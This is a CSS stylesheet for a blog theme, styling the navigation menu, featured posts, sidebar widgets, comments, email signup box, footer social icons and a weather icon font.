.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#fed130}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#fed130!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
background-color: #fed130!important;
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#fed130;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#fed130}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#fed130;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#fed130}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#fed130}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#fed130}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#fed130}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#fed130}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#fed130;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#fed130;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fed130}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#fed130;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#fed130}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#fed130;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 34px;
line-height: 34px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #202020;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
font-weight: 400;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#fed130}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#fed130}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#fed130;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #fed130;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#fed130}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#fed130}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#fed130}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#fed130}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#fed130}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#fed130}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fed130}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fed130}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#fed130;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
